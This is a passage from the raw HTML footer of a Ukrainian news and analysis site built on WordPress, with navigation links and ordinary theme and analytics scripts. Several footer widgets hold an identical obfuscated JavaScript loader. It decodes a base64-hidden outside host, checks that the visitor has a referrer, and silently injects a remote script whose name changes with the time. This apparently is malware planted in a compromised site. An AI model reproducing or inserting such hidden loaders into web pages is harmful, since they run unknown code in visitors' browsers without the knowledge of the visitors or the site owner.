    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-116" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-117" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                            </div><!--/.row -->
									        <div class="footer-bottom text-center">
					         <div class="widget_text footerbottom-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>						</div><!--/.footer-area -->
					
                </div><!--/.container -->
            </div><!--/.bottom-column -->
        
						<footer class="copyright copyright-layout1">
		            <div class="container">
						<div class="row copyright-info">
					        					        	<div class="col-md-6">
									<span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px">© 2019 </span><a style="margin: 0px;padding: 0px;border: 0px;font-size: 12px;line-height: inherit;font-family: Roboto, Helvetica, Arial, sans-serif;vertical-align: baseline;color: #333333" href="https://intermarium.in.ua/">ІЦ Міжмор'я</a><span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px"> - інформаційно-аналітичний проект </span><a style="margin: 0px;padding: 0px;border: 0px;font-size: 12px;line-height: inherit;font-family: Roboto, Helvetica, Arial, sans-serif;vertical-align: baseline;color: #333333" title="Фонд сприяння демократії" href="https://fpdi.org.ua/">Фонду сприяння демократії</a><span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px">.</span>								</div>
																						<div class="footer-menu text-right col-md-6">
									<div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="nav footer-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a href="https://intermarium.in.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3624"><a href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3625"><a href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23769"><a href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul></div>								</div>
													</div>
                        					</div><!-- Container end -->
		        </footer><!--/.footer-area -->

	                
	</div><!--/.body-inner -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news247\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/bootstrap.min.js?ver=v4.0.0-beta" id="bootstrap-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/jquery.magnific-popup.min.js?ver=v1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/theia-sticky-sidebar.js?ver=v1.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"173013331\",\"post\":\"12532\",\"tz\":\"0\",\"srv\":\"intermarium.in.ua\",\"j\":\"1:14.4.1\"}") ]);
_stq.push([ "clickTrackerInit", "173013331", "12532" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09757d849d24440da52d039fc6ea8e7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>